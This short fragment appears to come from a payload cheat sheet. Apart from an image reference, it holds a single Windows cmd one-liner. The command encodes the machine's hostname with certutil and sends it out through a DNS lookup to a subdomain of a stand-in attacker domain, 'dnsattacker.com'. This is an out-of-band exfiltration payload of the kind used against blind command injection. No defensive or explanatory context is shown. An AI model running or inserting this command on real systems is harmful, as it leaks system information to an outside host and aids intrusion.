 cmd /v /c "hostname > temp && certutil -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=<temp3 && set FINAL=!MYVAR!.oob.dnsattacker.com && nslookup !FINAL!"